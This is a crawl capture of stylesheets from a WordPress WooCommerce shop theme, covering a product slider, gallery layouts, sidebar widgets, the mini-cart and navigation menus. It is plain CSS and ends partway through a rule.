    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

div.wps-slider-section .wps-product-section .slick-prev {
    top: -45px;
    right: 36px;
}

div.wps-slider-section .wps-product-section .slick-next {
    top: -45px;
    right: 0;
}

div.wps-slider-section .wps-product-section h2.sp-not-found-any-product-f {
    font-size: 15px;
    margin-left: 15px;
    font-weight: 400;
    color: red;
}

.widget_woo_product_slider_widget_content .wps-slider-section .wpsf-product,
.widget_woo_product_slider_widget_content div.wps-slider-section .wps-product-section {
    margin-left: 0;
}

/* Star Rating */
div.wps-slider-section .wps-product-section .star-rating {
    display: inline-flex;
    margin: 8px 0 0 0;
    overflow: hidden;
    position: relative;
    height: 15px;
    line-height: 15px;
    font-size: 15px;
    width: 78px;
}

div.wps-slider-section .wps-product-section .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

div.wps-slider-section .wps-product-section .star-rating:before {
    content: '\e80c\e80c\e80c\e80c\e80c';
    position: absolute;
    color: #C8C8C8;
    font-family: "spfont";
    left: 0;
    letter-spacing: 1px;
}

div.wps-slider-section .wps-product-section .star-rating span:before {
    content: '\e80c\e80c\e80c\e80c\e80c';
    position: absolute;
    color: #F4C100;
    font-family: "spfont";
    top: 0;
    left: 0;
    letter-spacing: 1px;
}

/* Theme Tow */
div.wps-slider-section .sp-wps-theme_two .wpsf-product {
    position: relative;
    border: 1px solid #dddddd !important;
    margin-right: 1px;
}

div.wps-slider-section .sp-wps-theme_two .wpsf-product .sp-wps-product-details {
    margin-top: -61px;
    overflow: hidden;
    border-radius: 0;
    box-shadow: 0 0 0 0;
}

div.wps-slider-section .sp-wps-theme_two img.wpsf-product-img {
    border: 0 solid #dddddd !important;
    margin-left: 0;
}

div.wps-slider-section .sp-wps-theme_two .wpsf-product .sp-wps-product-details-inner {
    background-color: #fff;
    padding: 1px 15px 15px 15px;
    transform: translateY(54px);
    -webkit-transform: translateY(54px);
    -ms-transform: translateY(54px);
    -o-transform: translateY(54px);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

div.wps-slider-section .sp-wps-theme_two .wpsf-product:hover .sp-wps-product-details-inner {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    position: relative;
    z-index: 9;
}

/* Theme Three */
div.wps-slider-section .sp-wps-theme_three .wpsf-product .sp-wps-product-image-area{
    border: 1px solid #dddddd;
    position: relative;
}
div.wps-slider-section .sp-wps-theme_three .wpsf-product .sp-wps-product-details{
    position: absolute;
    bottom: -100%;
    left: 0;
    padding: 10px;
    opacity: 0;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    background-color: rgba(0, 0, 0, 0.50);
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}
div.wps-slider-section .sp-wps-theme_three .wpsf-product:hover .sp-wps-product-details{
    opacity: 1;
    bottom: 0;
}
div.wps-slider-section .sp-wps-theme_three img.wpsf-product-img {
    border: 0 solid #dddddd !important;
    margin-left: 0;
}

--- FILE ---
content_type: text/css
request_url: https://shopatraffles.com/wp-content/themes/aloshop/assets/css/lib/PieChart.css
body_size: 46
content:
.caption{display:block;text-align:center;font-weight:700;height:40px}.legend{background:#f0f0f0;border-radius:4px;bottom:0;position:relative;text-align:left;width:100%;margin:0}.legend li{display:block;float:left;height:20px;margin:0;padding:10px 20px}.legend span.icon{background-position:50% 0;border-radius:2px;display:block;float:left;height:16px;margin:2px 10px 0 0;width:16px}.percentage{fill:#fff;font-size:16px;stroke:none;z-index:100}.pie0{fill:red;background-color:red}.pie1{fill:blue;background-color:blue}.pie2{fill:green;background-color:green}.pie3{fill:#ff0;background-color:#ff0}

--- FILE ---
content_type: text/css
request_url: https://shopatraffles.com/wp-content/themes/aloshop/assets/css/theme-unitest.css
body_size: 3278
content:
/**
 * 3.0 Alignments
 */

.alignleft {
    display: inline;
    float: left;
}

.alignright {
    display: inline;
    float: right;
}

.aligncenter {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
    margin: 0.4em 1.6em 1.6em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
    margin: 0.4em 0 1.6em 1.6em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
    clear: both;
    margin-top: 0.4em;
    margin-bottom: 1.6em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
    margin-bottom: 1.2em;
}
figure,
.sv-default img{
    max-width: 100%;
    height: auto;
}
.sv-default #st-map img{
    max-width: none;
    height: inherit;
}


/**
 * 6.5 Gallery
 * -----------------------------------------------------------------------------
 */

.gallery {
    margin-bottom: 20px;
}

.gallery-item {
    float: left;
    margin: 0 4px 4px 0;
    overflow: hidden;
    position: relative;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 48%;
    max-width: -webkit-calc(50% - 4px);
    max-width:         calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
    max-width: 32%;
    max-width: -webkit-calc(33.3% - 4px);
    max-width:         calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
    max-width: 23%;
    max-width: -webkit-calc(25% - 4px);
    max-width:         calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
    max-width: 19%;
    max-width: -webkit-calc(20% - 4px);
    max-width:         calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
    max-width: 15%;
    max-width: -webkit-calc(16.7% - 4px);
    max-width:         calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
    max-width: 13%;
    max-width: -webkit-calc(14.28% - 4px);
    max-width:         calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
    max-width: 11%;
    max-width: -webkit-calc(12.5% - 4px);
    max-width:         calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
    max-width: 9%;
    max-width: -webkit-calc(11.1% - 4px);
    max-width:         calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
    clear: left;
}

.gallery-caption {
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-box-sizing: border-box;
    -moz-box-sizing:    border-box;
    box-sizing:         border-box;
    color: #fff;
    font-size: 12px;
    line-height: 1.5;
    margin: 0;
    max-height: 50%;
    opacity: 0;
    padding: 6px 8px;
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    width: 100%;
}

.gallery-caption:before {
    content: "";
    height: 100%;
    min-height: 49px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.gallery-item:hover .gallery-caption {
    opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}
.gallery:before{
    content: "";
    display: table;
}
.gallery:after{
    clear: both;
}
.gallery:before, .gallery:after{
    content: "";
    display: table;
}


/* Widget */


.sidebar .widget_nav_menu ul li,
.sidebar .widget_recent_comments ul li,
.sidebar .widget_meta ul li,
.sidebar .widget_pages ul li,
.sidebar .widget_categories ul li,
.sidebar .widget_recent_entries ul li,
.sidebar .widget_archive ul li {
    position: relative;
    /*font-family: "Montserrat", sans-serif;*/
    font-size: 16px;
    color: #000;
    padding: 15px 25px; 
    padding-right: 0;
    border-bottom: 1px solid #ddd;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.sidebar .widget_nav_menu ul .children,
.sidebar .widget_recent_comments ul .children,
.sidebar .widget_meta ul .children,
.sidebar .widget_pages ul .children,
.sidebar .widget_categories ul .children,
.sidebar .widget_recent_entries ul .children,
.sidebar .widget_archive ul .children,
.sidebar .widget_nav_menu ul .sub-menu,
.sidebar .widget_recent_comments ul .sub-menu,
.sidebar .widget_meta ul .sub-menu,
.sidebar .widget_pages ul .sub-menu,
.sidebar .widget_categories ul .sub-menu,
.sidebar .widget_recent_entries ul .sub-menu,
.sidebar .widget_archive ul .sub-menu {
    border-top: 1px solid #ddd;
    margin-top: 14px;
}
.sidebar .widget_nav_menu ul .children li:last-child,
.sidebar .widget_recent_comments ul .children li:last-child,
.sidebar .widget_meta ul .children li:last-child,
.sidebar .widget_pages ul .children li:last-child,
.sidebar .widget_categories ul .children li:last-child,
.sidebar .widget_recent_entries ul .children li:last-child,
.sidebar .widget_archive ul .children li:last-child,
.sidebar .widget_nav_menu ul .sub-menu li:last-child,
.sidebar .widget_recent_comments ul .sub-menu li:last-child,
.sidebar .widget_meta ul .sub-menu li:last-child,
.sidebar .widget_pages ul .sub-menu li:last-child,
.sidebar .widget_categories ul .sub-menu li:last-child,
.sidebar .widget_recent_entries ul .sub-menu li:last-child,
.sidebar .widget_archive ul .sub-menu li:last-child {
  padding-bottom: 0;
}
.sidebar .widget_nav_menu ul ul ul li,
.sidebar .widget_recent_comments ul ul ul li,
.sidebar .widget_meta ul ul ul li,
.sidebar .widget_pages ul ul ul li,
.sidebar .widget_categories ul ul ul li,
.sidebar .widget_recent_entries ul ul ul li,
.sidebar .widget_archive ul ul ul li,
.sidebar .widget_nav_menu ul ul ul li,
.sidebar .widget_recent_comments ul ul ul li,
.sidebar .widget_meta ul ul ul li,
.sidebar .widget_pages ul ul ul li,
.sidebar .widget_categories ul ul ul li,
.sidebar .widget_recent_entries ul ul ul li,
.sidebar .widget_archive ul ul ul li {
  padding-left: 13px;
}

.sidebar .widget_nav_menu ul li:hover,
.sidebar .widget_recent_comments ul li:hover,
.sidebar .widget_meta ul li:hover,
.sidebar .widget_pages ul li:hover,
.sidebar .widget_categories ul li:hover,
.sidebar .widget_recent_entries ul li:hover,
.sidebar .widget_archive ul li:hover {
        color: #ffd34e;
}

.sidebar .widget_nav_menu ul li:last-child,
.sidebar .widget_recent_comments ul li:last-child,
.sidebar .widget_meta ul li:last-child,
.sidebar .widget_pages ul li:last-child,
.sidebar .widget_categories ul li:last-child,
.sidebar .widget_recent_entries ul li:last-child,
.sidebar .widget_archive ul li:last-child {
  border: 0;
}

.widget_calendar table {
    width: 100%;
}
.widget_calendar table caption {
    background-color: #eee;
    text-align: center;
    padding: 8px 10px;
    font-weight: 700;
}
.widget_calendar table th {
    background-color: #eee;
    border: 1px solid #ddd;
    text-align: center;
    line-height: 2em;
}
.widget_calendar table td {
    border: 1px solid #eee;
    text-align: center;
    font-size: 14px;
    line-height: 2em;
}
.widget_calendar table tbody td a {
    color: #ffd34e;
}
.widget_calendar table tfoot td {
    border: 0;
    padding: 0;
}
.widget_calendar table tfoot td#prev {
    text-align: left;
}
.widget_calendar table tfoot td#next {
    text-align: right;
}
.widget_calendar table tfoot a {
    display: inline-block;
    margin-top: 10px;
    background-color: #666;
    border: 1px solid #666;
    color: #fff;
    padding: 3px 15px;
}
.widget_calendar table tfoot a:hover {
    background-color: transparent;
    color: #111;
}
.sticky{
    display: inline-block;
}
.sv-default ul{
    list-style-type: square;
    margin: 0px 0px 0px 30px;
}
.sv-default ol{
    list-style-type: decimal;
    margin: 0px 0px 0px 30px;
}
.sv-default ul,.sv-default ol{
    line-height: 1.5;
}
.widget select{
    width: 100%;
    max-width: 100%;
    height: 34px;
}
.post-video iframe{
    width: 100%;
    height: 500px;
    border: none;
}
.blog-item iframe{
    width: 100%;
    border: none;
}
.single .post-thumbnail,
.single .post-thumbnail img{
    /*width: 100%;*/
    height: auto;
}
.single .post-thumbnail{
    width: 100%;
    text-align: center;
}
.bypostauthor,
.screen-reader-text,
.wp-caption-text{
    display: block;
}
/*Unit Test Custom CSS*/
.navbar{
    margin-bottom:0;
}
.textwidget,.menu-testing-menu-container{
    border: 1px solid #eaeaec;
    padding: 15px;
}
.leave-comments {
    padding: 0 15px;
}
blockquote {
    background: #fafafa none repeat scroll 0 0;
}
table {
    border-collapse: collapse;
}

table, th, td {
    border: 1px solid #eaeaec;
    padding:5px;
}
.sv-default .comments-area.comments {
    padding: 0 15px;
}
/*.avatar.photo {
    float: left;
    margin-right: 15px;
}*/

.sv-default .widget{
    margin-bottom:15px;
}
.sv-default .widget h3.widget-title,.st-default .widget h3.widget-title{
    border-bottom:1px solid #eaeaec;
}
.inner-left.inner-right .widget ul li {
    color: #666;
}
.menu-all-pages-container {
    border: 1px solid #eaeaec;
    padding: 0 15px;
}
.widget .textwidget select option {
    overflow: hidden;
    text-overflow: ellipsis;
    width: 170px;
}
.widget select option {
    padding: 2px 5px;
}
img{
    height: auto;
    max-width: 100%;
}
.st-default ,.widget {
    margin-bottom: 15px;
}
.comments-area.comments ol.comments{
    list-style:none;
    margin:0;
}
.comments-area.comments ol.comments .comment-content ul{
    list-style-type:square;
    margin:0 0 0 30px;
}
.comments-area.comments ol.comments .comment-content ol{
    list-style-type:decimal;
    margin:0 0 0 30px;
}
.comments-area.comments ol.comments li{
    margin-bottom:5px;
}
.screen-reader-text {
    margin: 10px 0;
}
.page-links span{
    border: 1px solid #bebebe;
    padding: 5px 10px;
}
.page-links >span{
    color:#FFC229;
}
.post-password-form input[type="password"]{
    height:30px;
    border:1px solid #eaeaec;
    padding:0 5px;
}
.post-password-form input[type="submit"]{
    border:none;
    background:#666;
    color:#fff;
    height:30px;
    padding:0 15px;
    line-height:30px;
}
.post-password-form input[type="submit"]:hover{
    background:#FFC229;
}
.widget ul.children {
    padding-left: 15px;
}
section.error-404 {
    padding: 0 15px;
}
.blog-page-default .inner-left {
    border-top: none;
}
.blog-page-default .inner-left .widget ul {
    list-style: none;
    margin: 0;
}
.blog-page-default .inner-left .widget ul li{
    padding: 10px 0;
}
.blog-page-default .inner-left .widget ul li a {
    color: #666;
    transition: none 0s ease 0s ;
}
.blog-page-default .inner-left .widget ul li a:hover {
    color: #FFC229;
    transition: none 0s ease 0s ;
}
.comment-form .btn-submit:hover{
    background:#FFA200;
    color:#fff;
    transition: all 0.5s ease 0s ;
}
.comment-form .btn-submit {
    background: #ffc229 none repeat scroll 0 0;
    border-radius: 0;
    color: #fff;
    font-weight: 400;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    transition: all 0.5s ease 0s;
}
.form-control {
    border-radius: 0;
}
.comment-form .controls a{
    color:#000;
}
.comment-form .controls a:hover{
    color: #FFC229;
}
.widget_calendar table tfoot a:hover {
    background-color: #FFC229;
    border:1px solid transparent; 
    color:#fff;
}
.blog-page-default .comments ol {
    list-style:none;
    margin: 0px;
}
.blog-page-default .comments ul {
    list-style:none;
    margin: 15px 0 0 30px;
}
.blog-page-default .comments  img.avatar {
    float: left;
    height: auto;
    margin-right: 15px;
    max-width: 64px;
    width: 100%;
}
.widget .search-widget .btn-search {
    position: absolute;
    right: 20px;
    top: 0;
}
.widget .search-widget {
    padding-right: 90px !important;
    position: relative;
}
.widget .search-widget .form-group {
    margin-bottom: 0;
}
.widget .tagcloud {
    border: 1px solid #eaeaec;
    padding: 15px;
}
.widget .btn-submit {
    background: #ffc229 none repeat scroll 0 0;
    border-radius: 0;
    color: #fff;
}
.widget .widget-title {
    border-bottom: 1px solid #e5e5e5;
    font-size: 18px;
    font-weight: 700;
    margin: 0;
    padding: 10px 20px;
    text-transform: uppercase;
}
.widget .search-widget .form-control {
    box-shadow: none;
    margin-bottom: 0;
}
.form-control {
    box-shadow: none;
}
.widget .btn-submit:hover{
    background:#FFA200;
    color:#fff;
}
.comment-edit-link, .comment-reply-link {
    color: #19ca5c;
}
.sidebar .widget_nav_menu ul li, .sidebar .widget_recent_comments ul li, .sidebar .widget_meta ul li, .sidebar .widget_pages ul li, .sidebar .widget_categories ul li, .sidebar .widget_recent_entries ul li, .sidebar .widget_archive ul li {
    padding: 15px 0;
}
.error-404 .search-widget .form-group{
    display:inline-block;
    max-width:300px;
    vertical-align:top;
}
.error-404 .search-widget .btn-search{
    border-radius:0;
    display:inline-block;
    color:#fff;
}

--- FILE ---
content_type: text/css
request_url: https://shopatraffles.com/wp-content/themes/aloshop/assets/css/lib/theme.css
body_size: 86187
content:
/*General*/
body {
    color: #333;
    font-family: "Open Sans",sans-serif;
    font-size: 14px;
    line-height: inherit;
    margin: 0;
    padding: 0;
    background:#fff;
}
input[type="text"], input[type="email"], input[type="search"], input[type="password"],input[type="submit"] {
    -webkit-appearance: none;
    -moz-appearance: none; /* mobile firefox too! */
    -webkit-border-radius: 0;
}
textarea {
  -webkit-appearance: none;
  -webkit-border-radius: 0;
}
a{
    color:#333;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
a:hover{
    color:#FE9C00;
}
.wrap{
    overflow:hidden;
}
*{  
    box-sizing:border-box;
    outline:none;
}
img{
    max-width:100%;
}
ul{
    padding:0;
    list-style:none;
}
a:hover,a:focus{
    text-decoration:none;
    outline:none;
}
.container {
    max-width: 1200px;
    width: 100%;
}
input,input:focus,input:hover{
    outline:none;
}
p {
    line-height: 24px;
}
blockquote {
    border-left: 5px solid #1b1d1f;
    color: #999;
    font-size: 16px;
    line-height: 30px;
    padding: 0 30px;
}
.wrap-item.owl-theme .owl-controls{
    margin:0;
}
.wrap-item.owl-theme .owl-controls .owl-buttons div.owl-prev {
    left: -32px;
}
.wrap-item.owl-theme .owl-controls .owl-buttons div.owl-next {
    right: -32px;
}
.wrap-item.owl-theme .owl-controls .owl-buttons div {
    background:transparent;
    border-radius: 0;
    color: #fff;
    display: block;
    font-size: inherit;
    height: 32px;
    margin: -16px 0 0;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 50%;
    width: 32px;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
    background:#b2b2b2;
    line-height:32px;
}
.wrap-item.owl-theme:hover .owl-controls .owl-buttons div {
    opacity:1;
}
.wrap-item.owl-theme .owl-controls .owl-buttons div:hover{
    background:#2b2b2b;
}
.wrap-item.owl-theme:hover .owl-controls .owl-buttons div.owl-prev {
    left: 0;
}
.wrap-item.owl-theme:hover .owl-controls .owl-buttons div.owl-next {
    right:0;
}
/*Header*/
.top-header {
    background-color: #fafafa;
    border-bottom: 1px solid #e8e8e8;
}
.top-menu {
    font-size: 0;
    margin: 0;
}
.top-menu  li {
    border-left: 1px solid #e8e8e8;
    display: inline-block;
    font-size: 14px;
    padding: 10px 13px;
}
.top-menu  li:first-child{
    border:none;
}
.top-menu a {
    color: #666;
    font-size:12px;
}
.top-menu a:hover{
    color:#fe9c00;
}

.top-info {
    float: right;
    margin: 0;
}
.top-info > li {
    border-left: 1px solid #e8e8e8;
    float: left;
    padding: 10px 13px;
    position: relative;
}
.top-info> li> a {
    font-size:12px;
    color:#666;
}
.top-info> li:hover> a {
    color:#fe9c00;
}
.top-info > li:first-child {
    border: medium none;
}
.sub-menu-top {
    background: #fafafa none repeat scroll 0 0;
    border: 10px solid #fff;
    box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.2);
    position: absolute;
    right: 0;
    top: 100%;
    width: 170px;
    z-index: 99;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
    opacity:0;
    visibility:hidden;
    margin-top:30px;
    text-align: left;
}
.top-info .has-child:hover .sub-menu-top {
    margin-top: 2px;
    opacity: 1;
    visibility: visible;
}
.language-selected img {
    margin-right: 5px;
}
.sub-menu-top  li {
    border-bottom: 1px solid #fff;
    padding: 5px 10px;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.sub-menu-top  li:hover {
    background:#fe9c00;
}
.sub-menu-top  li:hover a{
    color:#fff;
}
.sub-menu-top  li:last-child{
    border:none;
}
.top-language .sub-menu-top img {
    margin-right: 10px;
}
.top-currency .sub-menu-top{
    width:110px;
}
.top-language .sub-menu-top{
    width:130px;
}
.sub-menu-top a {
    color: #666;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.top-currency .sub-menu-top span {
    margin: 0 16px 0 6px;
}
.sub-menu-top a i {
    display: inline-block;
    width: 22px;
}
.sub-menu-top a:hover{
    color:#e62e04;
}
.has-child > a::after {
    content: "\f107";
    font-family: fontawesome;
    margin-left: 5px;
}
.smart-search {
    margin-left: -30px;
    margin-right: 50px;
    padding: 0 0 0 183px;
    position: relative;
}
.select-category {
    border: 1px solid #ccc;
    height: 45px;
    left: 0;
    position: absolute;
    top: 0;
    width: 183px;
}
.smart-search-form {
    position: relative;
}
.smart-search-form  input[type="text"] {
    border-color: #ccc;
    border-style: solid;
    border-width: 1px 0;
    color: #999;
    height: 45px;
    padding: 0 25px;
    width: 100%;
}
.smart-search-form input[type="submit"] {
    background: #f9bc02 url("../images/home1/icon-search.png") no-repeat scroll center center;
    border: medium none;
    height: 45px;
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
}
.select-category .category-toggle-link {
    display: block;
    height: 45px;
    line-height: 45px;
    padding: 0 20px;
    text-transform: uppercase;
    position: relative;
    color:#333;
}
.select-category .category-toggle-link::after {
    position: absolute;
    right: 13px;
    top: 0;
    font-family: fontawesome;
    content: "\f107";
}
.list-category-toggle {
    left: 0;
    position: absolute;
    top: 100%;
}
.list-category-toggle.sub-menu-top {
    margin-top: 1px;
    width: 100%;
    opacity: 1;
    visibility: visible;
    display:none;
}
.header-mini-cart {
    border: 1px solid #ccc;
    display: block;
    height: 45px;
    line-height: 45px;
    padding-left: 68px;
    position: relative;
    text-transform: uppercase;
}
.mini-cart {
    margin-left: -50px;
    position: relative;
}
.header-mini-cart::before {
    background: #FE9C00 url("../images/home1/icon-cart.png") no-repeat scroll center center;
    content: "";
    height: 45px;
    left: -1px;
    position: absolute;
    top: -1px;
    width: 50px;
}
.header-mini-cart .total-mini-cart-item {
    color: #333;
}
.total-mini-cart-price {
    color: #FE9C00;
}
.content-mini-cart {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 3px 4px -1px rgba(0, 0, 0, 0.2);
    margin-top: 30px;
    opacity: 0;
    padding: 20px;
    position: absolute;
    right: 0;
    top: 100%;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    visibility: hidden;
    width: 300px;
    z-index: 9999;
}
.mini-cart:hover .content-mini-cart {
    margin-top:0;
    opacity:1;
    visibility:visible;
}
.content-mini-cart h2 {
    font-size: 14px;
    margin: 0;
}
.list-mini-cart-item li {
    border-bottom: 1px solid #e9e9e9;
    display: table;
    padding: 20px 0;
}
.mini-cart-edit {
    display: table-cell;
}
.mini-cart-edit a {
    color: #999;
    display:block;
    margin-right:5px;
}
.mini-cart-thumb {
    display: table-cell;
    vertical-align: top;
}
.mini-cart-thumb img {
    transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    width: 70px;
}
.mini-cart-info {
    display: table-cell;
    padding-left: 20px;
    vertical-align: top;
}
.mini-cart-info h3 {
    font-size: 14px;
    margin: 0 0 5px;
}
.mini-cart-info h3 a {
    color: #666;
}
.info-price span {
    color: #ED321E;
    margin-right: 10px;
}
.info-price del {
    color: #999;
}
.qty-product {
    border: 1px solid #e9e9e9;
    font-size: 0;
    margin-top: 10px;
    max-width: 100px;
}
.qty-product .qty-num {
    border-left: 1px solid #e9e9e9;
    border-right: 1px solid #e9e9e9;
    cursor: auto;
    width: 58px;
}
.qty-product span {
    color: #999;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    padding: 0;
    text-align: center;
    width: 20px;
}
.qty-product span:hover {
    color: #333;
}
.mini-cart-total {
    display: table;
    font-size: 18px;
    text-transform: uppercase;
    width: 100%;
}
.mini-cart-total  label {
    color: #999;
    display: table-cell;
    font-size: 14px;
    font-weight: 400;
    margin: 0;
}
.mini-cart-total  span {
    display: table-cell;
    text-align: right;
}
.mini-cart-button {
    display: table;
    margin-top: 15px;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
}
.mini-cart-view {
    background: #F9BC02 none repeat scroll 0 0;
}
.mini-cart-button a {
    color: #fff;
    display: table-cell;
    height: 40px;
    line-height: 40px;
    position:relative;
    overflow:hidden;
}
.mini-cart-button a::before{
    background:rgba(0,0,0,0.1);
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    content:"";
    z-index:9;
    transition:all 0.3s ease-out 0s;
    -webkit-transition:all 0.3s ease-out 0s;
    opacity:0;
}
.mini-cart-button a:hover::before{
    opacity:1;
}
.mini-cart-checkout {
    background: #FE9C00 none repeat scroll 0 0;
}
.list-mini-cart-item {
    margin: 0 0 5px;
}
.mini-cart-info h3 a:hover {
    color: #333;
}
.mini-cart-thumb a {
    display: block;
    overflow: hidden;
}
.mini-cart-thumb a:hover img {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
}
.title-category-dropdown {
    background: #f9bc02 none repeat scroll 0 0;
    color: #fff;
    cursor: pointer;
    font-size: 14px;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    margin: 0;
    padding: 0 20px;
    position: relative;
    text-transform: uppercase;
    overflow: hidden;
}
.header-main {
    margin-top: 30px;
}
.header-nav{
    margin-top:28px;
}
.title-category-dropdown::after {
    content: "\f0c9";
    font-family: fontawesome;
    position: absolute;
    right: 20px;
    top: 0;
}
.wrap-category-dropdown {
    background: #fff none repeat scroll 0 0;
    left: 0;
    margin: 0;
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 99;
}
.list-category-dropdown {
    margin:0;
    position: relative;
}
.wrap-category-dropdown .expand-category-link {
    background: #f9bc02 none repeat scroll 0 0;
    color: #fff;
    display: block;
    font-family: fontawesome;
    font-weight: 400;
    height: 11px;
    line-height: 2px;
    margin-top: -1px;
    padding-top: 4px;
    position: relative;
    text-align: center;
    z-index: 9;
}
.wrap-category-dropdown .expand-category-link::before {
    content: "\f0d7";
}
.wrap-category-dropdown .expand-category-link.expanding::before {
    content: "\f0d8";
}
.cat-mega-menu {
    background: #fff none repeat scroll 0 0;
    left: 100%;
    position: absolute;
    top: 0;
    border: 1px solid #e5e5e5;
    padding: 20px 30px;
    margin-left:100px;
    transition:all 0.5s ease-out 0s;
    -webkit-transition:all 0.5s ease-out 0s;
    opacity:0;
    visibility:hidden;
}
.list-category-dropdown>li.has-cat-mega:hover>.cat-mega-menu{
    opacity:1;
    visibility:visible;
    margin-left:0;
}

.list-category-dropdown > li:hover>a::before {
    background: #fe9c00 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: -20px;
    position: absolute;
    top: 0;
    width: 4px;
    z-index:10;
}
.cat-mega-menu.cat-mega-style1 {
    width: 900px;
}
.cat-mega-menu.cat-mega-style2 {
    width: 750px;
}
.cat-mega-menu.cat-mega-style2 .title-cat-mega-menu{
    margin-bottom:20px;
}
.cat-mega-menu.cat-mega-style2 .item-category-featured-product {
    margin: 0 -15px;
}
.cat-mega-menu.cat-mega-style2 .item-category-featured-product.first-item{
    border:none;
}
.title-cat-mega-menu {
    border-bottom: 1px solid #e5e5e5;
    border-left: 3px solid #fe9c00;
    font-size: 14px;
    font-weight: 700;
    margin: 0 0 10px;
    padding-bottom: 12px;
    padding-left: 15px;
    text-transform: uppercase;
}
.list-cat-mega-menu a {
    color: #666;
}
.category-dropdown9 .list-cat-mega-menu a:hover{
    color:#3EBB51;
}
.list-cat-mega-menu a:hover{
    color:#fe9c00;
}
.list-cat-mega-menu li {
    color: #ccc;
    list-style: outside none circle;
    margin-bottom: 7px;
    padding-left: 5px;
}
.list-cat-mega-menu > ul {
    padding-left: 12px;
}

.category-dropdown {
    position: relative;
}
.list-category-dropdown > li {
    padding: 0 20px;
}
.list-category-dropdown a:hover {
    color: #FE9C00;
}
.list-category-dropdown >li>a {
    border-top: 1px solid #e8e8e8;
    display: block;
    padding: 9px 20px 10px 0;
    line-height:20px;
    position:relative;
}
.list-category-dropdown8 >li>a{
    position:relative;
}
.list-category-dropdown > li > a img {
    bottom: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
}
.list-category-dropdown8 > li > a img {
    bottom: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
}
.list-category-dropdown >li:first-child>a {
    border-top: 1px solid #fff;
}
.main-nav {
    background: #fe9c00 none repeat scroll 0 0;
    margin-left: -30px;
}
.toggle-mobile-menu {
    display: none;
    position: relative;
}
.toggle-mobile-menu::after {
    background: #fe9c00 none repeat scroll 0 0;
    content: "";
    position: absolute;
    font-family: fontawesome;
    color: #fff;
    width: 50px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    top: 0;
    right: 0;
}
.main-nav > ul {
    font-size: 0;
    margin: 0;
    position: relative;
}
.main-nav>ul>li{
    display:inline-block;
    font-size:14px;
}
.main-nav>ul>li.menu-item-has-children{
    position:relative;
}
.main-nav>ul li >.sub-menu{
    z-index:9999;
